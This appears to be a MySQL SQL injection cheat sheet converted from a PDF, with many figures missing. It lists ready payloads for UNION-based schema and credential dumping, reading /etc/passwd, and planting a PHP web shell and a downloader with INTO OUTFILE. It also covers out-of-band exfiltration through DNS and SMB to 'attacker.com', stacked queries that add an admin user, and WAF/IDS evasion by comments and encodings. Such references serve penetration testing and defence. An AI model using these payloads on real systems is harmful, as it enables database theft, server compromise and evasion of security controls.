# **MySQL**

## **Default Databases**



## **Testing Injection**

False means the query is invalid (MySQL errors/missing content on website)

True means the query is valid (content is displayed as usual)



## **Comment Out Query**

The following can be used to comment out the rest of the query after your injection:



*Examples:*

```
SELECT * FROM Users WHERE username = '' OR 1=1 -- -' AND password = ';
SELECT * FROM Users WHERE id = '' UNION SELECT 1, 2, 3`';
```
*Note:*

*The backtick can only be used to end a query when used as an alias.*

## **Testing Version**



## **Database Credentials**



#### *Examples:*

```
SELECT current_user;
SELECT CONCAT_WS(0x3A, user, password) FROM mysql.user WHERE user = 
'root'-- (Privileged)
```
### **Database Names**



*Examples:*

SELECT **database()**; SELECT **schema\_name** FROM **information\_schema.schemata**; SELECT DISTINCT(**db**) FROM mysql.db; -- (Privileged)

### **Server Hostname**

#### @@HOSTNAME

*Example:*

SELECT **@@hostname**;

### **Server MAC Address**

The Universally Unique Identifier is a 128-bit number where the last 12 digits are formed from the interfaces MAC address.

UUID()

*Output:*

```
aaaaaaaa-bbbb-cccc-dddd-eeeeeeeeeee;
```
*May return a 48-bit random string instead of the MAC address on some Operating Systems.*

## **Tables and Columns**

### **Determining number of columns**



### **Retrieving Tables**



*Note:*



#### **Retrieving Multiple Tables/Columns at once**

```
SELECT (@) FROM (SELECT(@:=0x00),(SELECT (@) FROM 
(information_schema.columns) WHERE (table_schema>=@) AND 
(\mathcal{C}) IN (\mathcal{C} := CONCAT(\mathcal{C}, 0x0a, ' [ ', table schema, ' ]
>', table name, ' > ', column name)))) x
```
*Example:*

```
SELECT * FROM Users WHERE id = '1' UNION SELECT 1, 2, (SELECT (@) FROM 
(SELECT(@:=0x00),(SELECT (@) FROM (information_schema.columns) WHERE 
(table_schema>=@) AND (@)IN (@:=CONCAT(@,0x0a,' [ ',table_schema,' ] 
>', table name, ' > ', column name))))x), 4--+';
```
*Output:*

```
[ information_schema ] >CHARACTER_SETS > CHARACTER_SET_NAME
[ information_schema ] >CHARACTER_SETS > DEFAULT_COLLATE_NAME
[ information_schema ] >CHARACTER_SETS > DESCRIPTION
[ information_schema ] >CHARACTER_SETS > MAXLEN
[ information_schema ] >COLLATIONS > COLLATION_NAME
[ information_schema ] >COLLATIONS > CHARACTER_SET_NAME
[ information_schema ] >COLLATIONS > ID
[ information_schema ] >COLLATIONS > IS_DEFAULT
[ information_schema ] >COLLATIONS > IS_COMPILED
```

```
SELECT MID(GROUP CONCAT(0x3c62723e, 0x5461626c653a20,
table name, 0x3c62723e, 0x436f6c756d6e3a20, column_name
ORDER BY (SELECT version FROM information schema.tables)
SEPARATOR 0x3c62723e),1,1024) FROM 
information_schema.columns
```
*Example:*

SELECT username FROM Users WHERE  $id = [-1]$  UNION SELECT **MID(GROUP\_CONCAT(0x3c62723e, 0x5461626c653a20, table\_name, 0x3c62723e, 0x436f6c756d6e3a20, column\_name ORDER BY (SELECT version FROM information\_schema.tables) SEPARATOR 0x3c62723e),1,1024) FROM information\_schema.columns**+';

*Output:*

```
Table: talk_revisions
Column: revid
Table: talk_revisions
Column: userid
Table: talk_revisions
Column: user
Table: talk_projects
Column: priority
```
#### **Find Tables from Column Name**



### **Find Columns from Table Name**



#### **Find out current query**

```
SELECT info FROM information_schema.processlist Available starting from MySQL 5.1.7.
```
### **Avoiding the use of quotations**



### **String Concatenation**

```
SELECT 'a' 'd' 'mi' 'n';
SELECT CONCAT('a', 'd', 'm', 'i', 'n');
SELECT CONCAT WS('', 'a', 'd', 'm', 'i', 'n');
SELECT GROUP CONCAT('a', 'd', 'm', 'i', 'n');
```
*Notes:*

CONCAT() *will return NULL if any of its arguements is NULL. Instead use* CONCAT\_WS()*.*

*The first argument of* CONCAT\_WS() *defines the separator for the rest of its arguments.*

## **Conditional Statements**



*Examples:*

SELECT **IF(**1=1, true, false**)**; SELECT **CASE WHEN** 1=1 **THEN** true **ELSE** false **END**;

# **Timing**



*Example:*

```
'  (IF(MID(version(),1,1) LIKE 5, BENCHMARK(100000,SHA1('true')), false)) 
-'
```
# **Privileges**

### **File Privileges**

The following queries can help determine the FILE privileges for a given user.

SELECT file priv FROM mysql.user WHERE user = 'username';



 $\vert$  5

 $\mathbb{I}$ 

## **Reading Files**

Files can be read if the user has FILE privileges.

LOAD\_FILE()

*Examples:*

```
SELECT LOAD_FILE('/etc/passwd');
SELECT LOAD_FILE(0x2F6574632F706173737764);
```
*Notes:*

*File must be located on the server host. The basedirectory for LOAD\_FILE() is* @@datadir *. The file must be readable by the MySQL user. The file size must be less than max\_allowed\_packet. The default size for* @@max\_allowed\_packet *is 1047552 bytes.*

### **Writing Files**

Files can be created if the user has FILE privileges.

INTO OUTFILE/DUMPFILE

*Examples:*

```
To write a PHP shell:
SELECT '<? system($_GET[\'c\']); ?>' INTO OUTFILE '/var/www/shell.php';
```
and then access it at: http://localhost/shell.php?c=cat%20/etc/passwd

To write a downloader: SELECT '<? fwrite(fopen(\$\_GET[f], \'w\'), file\_get\_contents(\$\_GET[u])); ?>' **INTO OUTFILE** '/var/www/get.php'

and then access it at:

*Notes:*

*Files cannot be overwritten with* INTO OUTFILE *.* INTO OUTFILE *must be the last statement in the query. There is no way to encode the pathname, so quotes are required.*

### **Out Of Band Channeling**

#### **DNS Requests**

SELECT LOAD FILE(CONCAT('\\\\foo.',(select MID(version(),1,1)),'.attacker.com\\'));

#### **SMB Requests**

' OR 1=1 INTO OUTFILE '\\\\attacker\\SMBshare\\output.txt

### **Stacked Queries**

Stacked queries are possible with MySQL depending on which driver is being used by the PHP application to communicate with the database.

The PDO\_MYSQL driver supports stacked queries. The MySQLi (Improved Extension) driver also supports stacked queries through the multiquery () function.

*Examples:*

```
SELECT * FROM Users WHERE ID=1 AND 1=0; INSERT INTO Users(username, 
password, priv) VALUES ('BobbyTables', 'kl20da$$','admin');
SELECT * FROM Users WHERE ID=1 AND 1=0; SHOW COLUMNS FROM Users;
```
### **MySQL-specific code**

MySQL allows you to specify the version number after the exclamation mark. The syntax within the comment is only executed if the version is greater or equal to the specified version number.

*Examples:*

```
UNION SELECT /*!50000 5, null;%00*//*!40000 4, null -- ,*//*!30000 3, null --
x \star / 0, null--+
SELECT 1/*!41320UNION/*!/*!/*!00000SELECT/*!/*!USER/*!(/*!/*!/*!*/);
```
*Notes:*

*The first example returns the version; it uses a UNION with 2 columns. The second example demonstrates how this can be useful for bypassing a WAF/IDS.*

## **Fuzzing and Obfuscation**

### **Allowed Intermediary Characters**

The following characters can be used as whitespaces.



#### *Example:*

'**%0A%09**UNION**%0C**SELECT**%A0**NULL**%20**%23

Parentheses can also be used to avoid the use of spaces.



*Example:*

UNION**(**SELECT**(**column**)**FROM**(**table**))**

### **Allowed Intermediary Characters after AND/OR**



40 @

#### *Example:*

SELECT 1 FROM dual WHERE 1=1 AND-+-+-+-+~~ ((1))

*Note:*

dual *is a dummy table which can be used for testing.*

#### **Obfuscating with Comments**

Comments can be used to break up the query to trick the WAF/IDS and avoid detection. By using  $#$  or  $-$  followed by a newline, we can split the query into separate lines.

*Example:*

```
1'#
AND 0--UNION# I am a comment!
SELECT@tmp: = table name x FROM--
`information_schema`.tables LIMIT 1#
```
URL Encoded the injection would look like:

```
1'%23%0AAND 0%0AUNION%23 I am a comment!%0ASELECT@tmp:=table_name x 
FROM%0A`information_schema`.tables LIMIT 1%23
```
Certain functions can also be obfuscated with comments and whitespaces.

VERSION**/\*\*/%A0** (**/\*comment\*/**)

### **Encodings**

Encoding your injection can sometimes be useful for WAF/IDS evasion.



### **Avoiding Keywords**

If an IDS/WAF has blocked certain keywords, there are other ways of getting around it without

using encodings.

### information\_schema.tables



### *Note:*

*The alternate names may depend on a PRIMARY Key being present in the table.*

## **Operators**



